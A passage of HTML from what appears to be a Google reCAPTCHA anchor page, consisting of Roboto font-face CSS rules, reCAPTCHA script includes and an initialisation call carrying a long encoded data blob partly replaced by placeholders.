U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="m_rxSMnIol_5uYtAMv3JGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="m_rxSMnIol_5uYtAMv3JGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m_rxSMnIol_5uYtAMv3JGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCpCnCrG8WaMKbXhMCw4vClTlIUcO2wprCm2LDvRICwrN6woY9F0HCjV7DuUHDqwnDi1LDtT/[base64]/w5TDusKaLnvDhC4OwrMyw4lfwrJuwpljXcKBN31oDljCtMK6w6dFw4gyB8OtwrpZw7bDnWXCh8KjfcKrw7nCkcKEKcK6wprCscOoQMOYT8KIw4jDkMO4wrciw5cuwpXDpn0GwrjCnQTDn8KVwqJYw6jCrMOSXXrCssOxGSvDvWvCq8KwFjPCgMONw7/DrlQ5wrZvw7FVIsK1AG1vfiUiw6djwrPDlj8/QcOvAsKNe8O4w4/[base64]/w7taw4pKOCYDw4zDiMK0S8OAXMKMwqhpwrnDgGHDksKuGBzDpwzCpcOUw6VhNyrDg0Nzwo4Rw6U5HlzDosORw6J/IlLCjsK/QBvDnFwYwpjCqiLCp0bDpAsowpvDqQvDrDh9EGhXw6bCjC/CusK5aQNPeMOVDXjCt8O/w6XDjjbCncKmUlNPw6JvwqNLXQrCnjHDncOyw647w6bChjvDgAhKwr3DgwljBHgwwqc/worDoMOJw6k2w5dgYcOMenMiPQJ4QmnCu8Kfw6oPwoIKw7TDhsOnPMKqb8KeDGXCu2HDpMO1fw01KXxew7J+BW7Dt8KcQ8K/wonDp0rCncKnwonDkcKDwrHDjz7CicKNakzDicK5wqTDsMKww7jDncOrNi/CkG7DhMO6w4vCj8OZe8KSw4DDu2IEPBM8WMO2f2lGDcO4J8ONFEt+wrbCs8OyVMKPQUobwqbDgEMxwrkCCsKKwr7Cu30Jw4k6AMKQw7vCucOMw57CjMKPAsK1QwZEAAPDpsO7w6wUwo9jd10zw6rDkFTDgsK+w5zCrsO0wqjCj8OYwokAY8KrRg/CimDDhMOXwqRKBcKvGXbCtCfDtMOrw5jDmsKhdyfCh8K8BT3CrkEjRMOAwqLDicKRw5opE1dbYnfCtsKMw5o4QsOzKmnDtsKrV1LCscO5w512VsKJPsKGY8KOK8KRwrRPwrHCkB4LwpsZwqzDtD5/wo/Cj0wcwqLDhldtWcO6wp5Bw5XCi37CjUc8wpTCq8Odw5zCs8K4w7RiC31AVGnCvRVLDMOnWSzDsMKSVx9AU8KUwow3NwsGbMO8w5rDuTPDh8OoDMOObsO3IsKUw6RcXzo6CCweTwBUwrnDtl8DJBt+w5pxw64Zw4jDvSxeUwl2BU7CtcKiw7p/fTYiAsOPwprDhiTDvcOwJkfDiRhwMhdfwrjCkFE5wq0VPEbCucOPwqvCmibCti/DtQMow4DDvsK9w74Rw75YU1nDs8KIwqLDsMOwa8OtLMOiwqRuw7g4QzTDicK+w4nCpDUKR13CmMOdecO1w5dUwqfCgmBiCcO6IcOoPBLCtno0JFfDun/DisOVwqA2d8KdVMK5w7E9L8KeAMOlw67CqE/[base64]/IhLCnQfDssKNw4XDmsOGw7zCicKzcsK1w7HCpQPDoTDCmE4Uw7XCssK6bMK8UsKyM2NewqUJwpt8KgbDuBJQw6TCiSrDnW5awoXDpT7Dm15Ww47DnHscw5wnw77DhD7Cjz49w7jCiH9hPmpoLhjDhmIHS8OoD13Cq8OwGMKOwqZiTsKrwrTCg8KDwrfCkkjDnSt/N2EPO3I/w73DujpfXVbCunMFwoPCksOkwrdcE8O4w4nDr0UtBsKxHjLCmULCm1w7wrzCm8K/[base64]/JC9+w73CisKmw7PCkwnCqD7CkkzCp0TCvSNRV8OsA3FxC8KpwojDtAcew4bCpQ7DhsKpJsKXPnPDr8Kaw5rCmzTDjzUAw5zCuRIndWV1wqJYCMO7MMKpw4jCt0TCu0bCnsK/[base64]/w6PCo8O8w7bCncKXwoNcHBTDuBpVw4XChcKVTxVQw4Zjw4VVw5vCvsKow6rCrsO7JxwUwpAxwr0fbFPDusO8wrVwwq07wrprZ0HDnsKONQYAJgfCuMK/[base64]/[base64]/aFsqwoPCgsKjJRnDo2zDosKFansDbAcBMh3CjMORE8Opw7JkGMKYw5BmFCHCnifCkC3CpGLCi8KxYUjDlMKZFMKjw6J5YMKQek7CrsKsK3w/dMK4ZjZyw5U1QcKSfjXCisOuwoHCsCZDUsK/XD09wo0Pw4vCs8KFOsK6b8KIw4RSw4LCk8Kdw4/[base64]/DoVoXw4LDv8K4dsKcWD9ERjnDo1wNesOywobDvk00NUV/[base64]/KsKcwpjCly1xwq1QQcOVDcK5w7F/w5B/fcO5X8K/eMO0NcKLw6AiO1rCtkLDkcOewqTDr8OzeMKmw7nDicOTw798McKeLMO8wrAjwrt2w5dLwql6wpTCtsO2w5jDs159XcOsCMKhw5sTwqHCpcK7w7EtWiMAw5/DpUNoMy/[base64]/Ck8KiwoPCkmrDpMKFw4Bowo9Vwp1JUcOaw7ZWwrfCl1haOUfDosO4w7ckfxkPw5/CpDDCtsK4w4UIwq/Drz/Dmh0/aW3Chn/Dhk4RKXjDqiTCvcKfwqbCpsOWw6soHMK5QcOfw4TCjnvCr2bDmQvDoiXDjEHCmcOLw6dbwpJlw4dwQAPDkcOZwqfDtsO5wrjCsmTCnsKbw6EVZiAswoYPw70xcSfCncOew7IKw6lBMw/Ds8KTXMKkTn4MwrVzGXzCmMOHwqvDh8OZYl/[base64]/Cg1TCp8OtA2HCocK/HsKEHsO+w57DgQQvCMOzw4PCgMOdT8OvwqIDw7zClxUAw6MZd8Ojw5vCucOaecOwbk/CtGc0VzJ7QT/DmT/CisKwa3UdwqbDjFtxwqHDj8K0w57CksOIL2/CjQHDqyvDkWJNOcOaCQMvwrHCicOZDMOCKEslYcKYw5I3w67DhcOzdsKNUWrDuRLCh8K2MMO2H8Kzw5gMw6LCth0jSMKxw4sZwptCwo9dw4B8w6sLwqHDhcKXWDLDq3R4Rw/Cl1DCujI4RAIqwoIyw5DDvsOxwp4AUsK6GWNeBMKVHsKaUMO9wqZywrUKXMOBLh5fw5/DjMKawq/DvCYJXUHClDRBCMK/e1HCj1HDmW7ChsKRJsOkw4nCk8KIRMO9dRnCkcOAwrJTw5Y6XsOGwoTDoAPCl8KpMAxQw5EMwr3Cjj/DkSbCpBEewr1IMhrCnMOmwqTDhsK7Y8OWw6XClArDij5YQxjCkD53Yx9Ww4LCmcO0IsKqw64jw7TCjCXCl8ORARnCtsOJwpTDgHcqw5hmw7PCgWnDqMOtwpMAw6YCVAHDkg/Cr8KGw6cQw6PCmMKbwo7CpsKfTCw4woLDoT5FeWLCpcKyTsOgY8KPw6R0YMK4ecOOw6UlanJvPFxOwqrDnCLCsFQCUMOnVkDClsKAYE3Ds8K+O8K+wpB/IEDDmRxYbGXDoExyw5Ytw53DnTUKw6wQecKpFGlvOsO3w49SwqtOdkxsWcORwowuRsOvIcKUJMKqdQPDpsOtw7NZw4vDkMOZw6TDhMOeSjnDpMK2McOnPcKCAmTDuyLDtMO7w47Cs8O3wpg8wqPDucO/[base64]/CmysBwp5/wqtMw7vCs8O/[base64]/CiHpzZMKUw5LDhcKQwpDDn8KJTcK/wrHDr8O1woPCrjJMKsOJbVrClsOXw5Y0wr/DicOkHMObfh/DslLCgWJcwr7DlMOCw4MWLWs6IsKdKVPCqMOlwofDtmY1T8OJUznDsXNfw4PDhMKbaUDDlHFCw4fCiT3Cnm55fU/DjD0XA0UvasKJw7fDuBXDicKceEYaw6BJwpLCv20qDsKCHizDpTc9w4vDqlYXRcObw4zDgDN1b3HCn8OCUXMrfRrDrlp/w7pmwok3IVNCw7B6OsOOVMO8ZRAvJmN5w7TCp8KlV2DDijYkcnDCk3ZjXsKHGMKZw41iZlprw6sMw4DChWDCs8K5wrNhaEzDqsK5eX3CrQIsw5tZHhQwDjh5wo7DhMO9w5vCr8KMw6jDq3PCgnpkN8Oiw5lJS8KRFm/CtWdbwq/[base64]/CrjfCmRUtw7rDg8KOwot4S8OHwo7DgcOGwrjDvlLCmyZIDjjCpMO+fVYdwpNgwrxew57DjA9QGMKWV3QCR1bCqMKTw6zDrWtKw483LVl9Hzpmw5B/CTdkw4tWw60fWB1FwpbDn8Khw7XDmMKHwqBDLcODwqDCscKyNjvDlFfClcOLGsOCa8O0wrXDgMK+XhF/[base64]/Ck8OnN8KFEcOwPMKaw63Ch8OUw5w2CDtTw4fDs8Okw6nDjcO4w48+WcK4b8Ozw4knwp3DkXfCksK3w6HCogPDt1NbIyvCqcKdw4krw6LDhl/CksO7UsKlNMKQw67DgcOzw75Iwo/CnifCtcK2wqLCgVTCnsOqBsO9DMOwRhbCpMKmQMOiOGB4wqlFwr/[base64]/[base64]/Du3tdwr7Dnw53WcOoXMKIAcOGBMOCYm3DojUfw6bClyPCnDFAbcKqw75WwrzDosOLWcO8CVrDl8O3SMOUCMKmwr/DisKQKTZfe8OowonCk3vCl1oiwqMtR8KswqfDt8OlP1FZR8Odw43DmEg/asKEw4/CvlDDlsOhw49/Y3Abwr3Dk2nCn8ONw6J4wrvDusKlwrLDnUZeZ03CncKIMMK9wpbCtsK6wr42w5HDt8KNMGzDhcKbdhjCqcKMTjPCiS3ChcOccxTCqjnDpcKswpNjM8OHHcKAM8KGDQXDoMO+UMO4XsOJXMKlw6PDg8KkBSVhw6vDjMOfTW/DtcOdPcKkfsOtwphGw5g8ccKtwpDDo8Omf8KoOBPCoBrDpcODwrRVw51iw6Yow5nDrU/CrFjDnDXDtSjDoMKNfcOvwovCksOmwpvDtsOXw53DqWwBdsO+Wy/CrRgrw4fDr1NPw7FzHQfCkj3Cp17CjcOrQMOED8OkXsOHah0DG3Awwq92HsKBw77Co30xw5Mdw43DnMK3OsKbw5pcw7rDphPChBJDCSbDoUXCsBUVwqxkwqx4EGbCusOvw5XCj8Kkw7Ekw57DgMO6w4puwowEQMOeKMOjFMKhc8O/w63CvsORw47DtcKJLmIeMw1cwofDtcKLMlrClxJIB8OnIMOmw7zCo8KGKsOUQMKSwrjDlMO0wrrDu8OsDR9Xw6JowrYgOMOMDsOUQMOLw6BsZcKxDWfCvUnDgsKAw6gVT3TCvznDt8K6fcODEcOULMO8w7l7J8KpPhYqHAnDrWTDnMKww7p/[base64]/[base64]/[base64]/wqXDvh8Kw4vCmlXCqUp6Q0jCrcORw7bCnxgOw43DvsK1dxpFw4DCtjUBwp3DomUkw5nDhMKWMMKOwpdpw5N0AsOuekzCr8K7b8O+OTfDv3wVP3x7Z1bDiGM9Fy3Dg8KeBUI6woVYwqkDXEptMcK2wpHCplzDgsKjQi/DvMKxc2sIwoxPwr9zDMK1bMOlwpVFwoXCtsOGwoIBwr0WwrI2GgLDgHzCpMKRBUFtwqDCnzHCjMK/[base64]/DnCbCuyvCvsKRw6rCgTQGJELDsCQ0w5HCh8KqY25cCUDDsEs4ecK2wpjCrxXCqA3CqcODwq3DpRPCiUTCvMOGwoTDusOwZcOFwr5qDXQbGU3CslnDvkpuw4/DqMOucRseMMOYwpLCpG3CvjFEwp7DjkFfLcKyLVfCuy3CsMKADcOYPCrDh8OjKsKVM8KswoPDsWRuXF/DlmMswoVSwobDtMKSdsK8FsOOKsOQw6jCisOEwpRhw7YYw7DDvzDCthsWSGVOw6wqw7PChDtCVlMQVxBqwrJraHpRPMO0wozCnwDDjgUIEcOhw4V6woUFwqfDvsOywo4TLDbCt8KeIW3CuVAmwr1WwqDCocKnI8K/w7FUw77Cr0IRMMOZw53DgEvDkgbDhsK2w4pSwrtEMVRfwonDusOjw5/CiRxuw47DusKUwqpkTUZsw67DqzDClhhDw7XDvznDiQ9/[base64]/RggUw7YzwrkiMcOUI8KqGSbDuMOZeUbDp8O8LFXDmcOlOiVxGBsAXsKUwptcES8twqhiBl3CkBJ1cXp8eyIJVWjDgcOgwovCvMO0SsKmDE3CkhvDmsO4V8O7w4HCuSskLk88w6XCnMKfcWfDjsOowo1udcKZwqU1w5TDtBHCscOMORtdLnU8ecKVH2E2w5DCpR/DhE7CnXbChsK6w6jDhlZyDhJAwqHCkURfwrwiw4ceA8KlXRbDt8KzYcOowo1KR8O9w6/CrsKSeg7DicKiwqNvwqHCu8OoUFsPF8KGw5PDlMKMwrUgdW5mDDxIwqfCqcKMwofDssKFTcO6AMOswqHDqsOWflJHwo5Fw7lLUFd3w7zCpzzChThNaMKhw4dIMnZ0wrbCpMODF2/DqzciVBV9Y8KRSsK1wqPDr8OJw6QBCMOVw7bDk8OFwrQ6CGQ0W8Kbw49vR8KALj3CnUfDh3EVecO4w7vDnHY4dXskwr7DgksgwpzDnDMVRHUlAsOBVzZxw6XCtG3CrsKcecKCwoLCkDpVwr58JSsHfX/CrcOYw64FwpLDrcO0ZE1xRcOcbzrClTPDusKtah1YSTLDnMKiCx5rIiQPw709w4DDljrDhsOLBsOlVhHDsMObFyLDhcKeIwEzw4/DoA3DpcOrw7XDr8KKwqQOw7LDtcOxeCTDpE7ClEgDwo84wrTDjzIew6PChGTCpxdDw5zDnhAYK8KOw7jCugzDpxF7wpIaw5DCssK0w5hMHWZrf8K2AsO7J8OSwrlDw6TCkMKxw7wFDQItHsKRAhA/[base64]/DjcOfw4omwqjDoMKDwptAw7kYAXnDuGvCuXXCmMKLEcKBw78BMzPDtMOlwoRMLDfDosKTw7/DpB3DgMOwwoPDqMKAR1pJC8KkGSrDqsOPw7QTbcK9w5hGw64aw7zClcKeTHXCp8OCVzQNGMOzw4ArPVVFC03Cj0zDnW8Twod0wrpGeC0zMcObwodQLCvCtC/DpVwTw411BzLCmcOPIU/[base64]/DpmgMwqcvRsOKDAtlwp/Ci23DjgVGYDvCvzRXDsKONsOCw4HDg2MXwo9Ma8OdwrzDg8KRDcKUw6DDuMKiw4ljw5kdVMK2woPDiMKCBSFAYcK7SMOuJcOxwpYrWXt5wqkhw4sYSCgOExHDqElFJ8KCTFMDfgcDw6taOcKxw6rCh8OoBjIiw6pDD8KNG8OUwrEMZHHChnYrUcKKfD/Dl8OfEMOBwqRGOcKMw6HDjyFaw5Mew6cmRsOSJADCqMOvNcKawqXDlMOgwqcWR0zDmnHDoTANwr5Jw7LDj8KMWlnCucOLIkvDgsO3bMKkVw/Cuytcw49swp7CrGMuOsOwFjYqwpcpcsKGwo/DrlLCil7DnCzCisOkwrvDpsKzYsKCVm8Aw5BMQ1BLd8O7Rn/CuMKBFMKPw7IeBQ3DiThhb1/DhcOIw4oITcK1aRNMw6MAw4gOwqJKw6HCi3rClcK3OzUcScOQPsOYXsKbIWoOwqHDhR8AwowOTgbCgcOFw6U4WBVIw5kgwqHCscKoJ8OWMy4vI37CncKAeMOWbcOFeEoEHhHDksK6TsOnw4TDuwfDr1AbUk/DtjczYnU+w5PCjzLDigfDjWbCj8Olwp/[base64]/CsWdqw4LDgUQlYCPDtsK/fWdjw74Fw6Rkw6PCgDE5woTDj8KiKyAwMS5gw5kswpnDoQ4ZVMO+cT51w4LCvMOTbcOsOmfCtcO9LcK6wqLDgsOqOzJYR3UVw6HCoBMKwoHCrcOywoTDg8OQHX/Dk1svWnA2wpDDt8OqXG51wrLCtcKiZkolYcKfNhxkw5MvwqYUB8OUw4gwwrjCljTDh8KODcOgUUAEOx4YecObwq02Q8Oaw6UEwqsvOHUPw43CsWd6wqvCtF/CpsKfNcK/wrNRY8K2PMO5dsOvwojDqihEwqfCjMKsw78pw5jCisOOw5bDswPCqsOlwrBnEjjDhsKNICllCsK0wpsKw6QPJRlAwoQ7wpdkfjLDryMePsKTOsKxecKDwpoFw7oLwpLDnkR0TE/Dn0oMw7JdFTkXEsOQw7DCvDkPOWfDvB7ClsOkEcOQw77DoMOKRB0rNyMJQj/DoTbCux/DlVoXw69xwpVXwr1ODR8NIcOsZQp/wrdmEhPDlsO0MUDDscOCUMOuN8KEwprCk8Ohw5IYw4YQwpQ4WMOESsKXw5vDrcO9wpwxJ8KJw5JCw6bCn8OQMMK1wohmwplNb019WSMZwpDDtsOodcKEwoUXw4DDicOdP8O3wo/DjiDCowzCpDJlwpN1KsO5wo3DlcK3w6nDjh/[base64]/[base64]/Cq0fDjsKyw6zDsjt8PsKmIhbCghrDssOHw7/CvQ0dVkrCljHDucOnEcK/w4fDvCbCkVHCmwdLw73Cu8KqXF3ChDsZeDHDhsOrdMKAE1HDiW/DlsKac8KmG8OGw7jDo0dsw6rDlMK2QG0ywoPDtwDDnzZawqlpw7HDvzRMYBnCiC/DgQkecSHCiDHDpwjChSnCi1YtP15UHx7Dlw9bLGU9w7tbaMOGelwGXWHDuEJlwp4PXMOiVsOHX21RUMOAwprCtm9DdcKNcMOEf8OHw4I4w6V2w63CjGI0wrRlwoPDtBjCrMOKO3HCpR5BwoTCnsOHw5Qfw7R9w6FVEMK9wp5gw6bDlGrDtFIhPil5wrLCrcK/Z8O2QsOKSMOLw4vCsnPCtSzCg8KoZSkNUE3DoVRzK8KeXyVNC8KpE8KpLmUgEAcuQMK1w54Aw6xwwqHDrcKyPsObwrc7w4bDr2VVw7pcc8KhwqcdR0krw6MmUsOiwrx3OMKLwp3Dm8OYw70nwoM/woN2cUEbcsO5wqc2WcKuwpPDvsKiw5hdIsK9LRAPwpMRacKVw5TDrgABwpDDpGIiwo02wpbDrcO2wpDCosKzw5nDqHVyworChD83Ng7CvMKqw78QKlx4I23Cix/ClkdTwqtkwprDv3M9wprChy/DknzCk8KaQF/DuzbDpSxlVDHCh8KGcWZAw5fDvVLDtTXDumJow5rDs8O3wq/DmCtiw6gvfcO1KcOjw73DmMOpVMKgUsOKwoPCtsKeK8OiOMOyLsOEwr7CrMKYw6sNwpTDnAE/w6duwqUBw5IkwozDm0zDmR/DgMOkwpfCnSU7w7/Do8OyGSphwofDl0vCkDXDv23DrmJgwrAJw5Mhw5wuQhprRnpaFsKtDMORwrdVw5vCsU0wDQUwwoTDqMOQCsKEQG04w7vDqMKnw7jChcORwqccwr/DtsOXfMOnw4TCuMOxNQc8w7vDl2rCshbDvmrCv0vDqUXDh1YtZ08iwoh/w4HDp2Z0wofChMKrwpLDt8Omw6QEwop1R8OswoRBAWYDw4B6JMOdwq9Iw4U+JyMDw7IbJgPDvsO1ZD9uwo3DlhTDkMKkwpbCjsK3wrjDpcKKP8KLBsKMwo0AdQBdcn/CiMOMfsKIR8KxAsOzwrrCnCDDmTzDlgwBdFh5RsKtbA/CtirDoG7DmMKLEcOxBsOLwp4qTGjDnsOyw6PDncKgHsOowppYwpbCgGPCm1oBLVB1w6vCscKAw7jDmcKDwqg9woReSMK1Q1HCpcK1w6VqwonCkGvCtG49w4zDvCZJfMKiw5zDsFkJwr8vJsKxw79SIAtXUAFoSsKRT10+bMOZwp9XTlRIw7xVwq/DnsKvbcO1w4jDuhfDnsK4P8KjwqowfcKMw512w40MesOnS8OYVHrCqWjDjGvCvsKVYsOywqBzUsKPw4MGZcOgL8OuYyXDscOBA2PCii/DqsK9finChANhwpgFwpDCpsO3PQ7Dn8Obw4Zww5TCtF/DnCbCo8KKJSk9c8K1TsKcwqPDusKhY8OseBR1B3Qwwo3Dsk7CocOIw6rDqMO/UcO8ORHCsQJfwp7CgcOAw63DosKFAHDCtlk5w5TCi8KCw7xoUhTCsgkCw45WwrrDniZIesO6Qw7DqcK1wp9zUyVxasKfwrIww5/Cr8O7wp0iwqfDqwEZw49aHMObVMKvwpVjw47Dt8KEwp/[base64]/DtcKCJcKmwq0Lwpg7wrPDk2XCpQsBPl88f8OBw5E3M8Opw5zCi8Kgw6kWRwdUwrPCvSPCpMK2ZnU+CUDCkD/CkCIZZg9Tw5PDqkNmUsK0WsKJFBPCocO4w5TDh0rDrcOMF1nCmcKpwqN/wqwTYTUOeyjDr8KoTMO3X1x5QMOVw6RPwo/DmCzCm389wozClsO2A8OFP1TDlmtQw6BEwr7DoMKOTUjChT96W8OfwrLCqcO+bcOew7nChAnDrBBLcMKKbRF8XcKVUcKHwpAFw6EQwpPCg8Kvw53CmXhuw6PCnUtpRMONwowDIMKKFEErfMOow5/DrMOkw4vCm2fCnsKqwrfDul7Dq1vDqRHDisK8D0XDuCvCrA/DqEIwwphewrRFwpTDvjwfwoPCn3VWw7XDvg3CgkjChjrDucKcw4I9w6jDh8KhLz/CjV/Dnh9ALHjDm8OTwrjCo8OUOsOew7wTwoXCmiU5w4TDp3JRZ8OVw4/ClsO8R8KDwrI8w5/DmMO5cMOGwqvCnCHDhMOJL2AZKSpyw4bCoybCgsKvwqYrw6jCosKawpDClcKdw4otLAA/wpEIwr9RGQoRWMKtPgvCrS1MCcOVwqY8wrdMwr/Cl1vCqMKkHwTDmcKwwr9kwrowK8OewpzCkldeCsKUwpZlbVTCqwtGw5rDujzDrcKGPMKJEMKIHsKdw7ESwo/DpsOdJsOzwqfCisOlbGoPwqguwofDh8O/[base64]/CgkoDDsO/PW3CrwARwpvDqcO7bsOlw7vDhUnDp8KSwpcWw7F5bcK1wqfDisOrw6J6w6jDkcKnwrPDkznCsgnCn0zCicOMw7TDhBjCiMOuwrTDkcKOP2EZw65Iw4N8csOCRzXDiMKGWBLDs8O1CzPClz7DiMKPAMO4QHQHwojCmmI6w6oiwrIBw4/CnH3Dn8O0OsK6w4VWYGwUJ8Oha8KqPEDCsXlVw4cYfl1Dw4zCscKYRnLCpE7Cn8KxBULDmMK3agleMsKZw5vCoCFGwojDmMKAwp3ClBV0CMOgJQNALy0GwqEfNn8AUcKkw40VGDI9enHDt8Kbw6HCmcKGw61URzYRwp/CiXrClh3Cm8OGwqI9DcONEXJ+w65QJcKUwrcgHMK+w4ggwrHDkAzCncOFTsOwesKxJ8KhW8K1RsOnwr8YJSnDhVzDoixRwoAvwq40JVgQD8KLI8OhGcOJesOANcOSw63CsVXCvMKGwpUvScOsNMOFwo4DMcKUR8OVwoLDtx8NwoQfVSHDmsKOacKLJMOewqB/w53CusO/[base64]/[base64]/DsGU8dy7DlsK5NFswL8OwHWYRJDjCvTTDo8OfwoDDrRZDYGARLnnCm8OtfcOzVwo0wrk2BsO/wq9GV8OsNcOUwrh7R38/woDCg8OJXCrCq8K6w70rwpfDnMKpw5rCoHXDqMOXwoR6HsKEHFLCk8Osw6bDjTx9X8KUw5Inw4TDgws9wo/[base64]/CqsKXFEHDp8KgdsO1w6s6w51uXEYgw4kuEQfCh8KCw7TDomBHwrNAY8KcJsObKMKfwpYTJWpwwrnDp8KOAsKyw5nCgMOER2dPZMKAw5XDhsK5w5bDi8KIP0fCl8OXw5/CsWvDgDXDnSEaDBDDmMOMw5MfCMOgwqFDFcOvGcKRwrJgE0/Cnx7DiUrDq2zCiMOQPw/[base64]/[base64]/CqjnDqsKZw5lWwrnCuArDox3Ci0xcXcK9fH7CuCbDqR3CicKrw6gfw6rCvMOiFCPCsz1Gw5AfZcKhCBXDowk2GE/CisKxAFlSwoA1w44iwpNSwoB2GMO1EcO8w61Aw5csIcOyesOTw7NMw5/Dvm9Zwox/[base64]/[base64]/CtMKew7d7w5vCqRQMGQcxwqkKUsO1NX/Cr8OOw55nbsKSOMO9w5tEwppzwqIEw4rChsKFdhfCtBzDucOCVcKcw60zw4/[base64]/[base64]/[base64]/wq1Mw6jCtWvDtG1Bw4DDnREQE0ZzLWpqG8KjwpgPw4YfB8O3wqACwo5bYi/[base64]/[base64]/DgcKxw4zChMOCw5rCuQ1qRcKHVsK7w50KccK9wr/CiMOFOMOSF8KuwprChCQsw715wqLDn8KnEMKyHm/CsMKGwpdLw5/Ch8Onw4/[base64]/CtHvDuQnChEMdw5AaOldBwoLDhxPChcOWw4TDvADDqsOMAsOGRMK0w4Esc3wdw413wqw2cSvCp27CgWvCjTrCignDvcKFAMOrwoguwpjCjx3DqcK4wrMuw5LDrMOKU0wMUsKabcK+wrNewp0Jw5BlMWnDk0LDnsOqcV/[base64]/CqBzDpHTDjMO4w53ClCVXwoodUU5OO8KdfG3Dp1x7VGrDucKCwpTCjsK9fSDCjMOYw4sjEcKaw73Ds8OFw6fCq8Orb8O/wpl0wrMSwqHDisKFwr/[base64]/CvHPDvmYxWcKLel1fPz0aFMO3Xm9VY8OoasOuBx/[base64]/Ch1HDigR1wpnDjMKGw5h/w6lrF1jDqcOjw5jCqFATworCjQHDgMOgPH9bw5xxH8O4w69xOcOpaMKofcOwwpzCkcKcwpkTE8Kfw7MgKRvCrCEDZlTDvx5obsKjHcOKEiwpw4pzw5vDoMO5Z8OTw5bDn8OkR8O1bcOcdsKiw7PDvHXDpQQpFB8EwrfCocK/[base64]/e8K8w4MdFBU+HsKawoDCtykQYMKzw6E1JsK3NMKEw44twqATwrk9w5jDpWDDuMO7esKiDcOqPg/[base64]/HD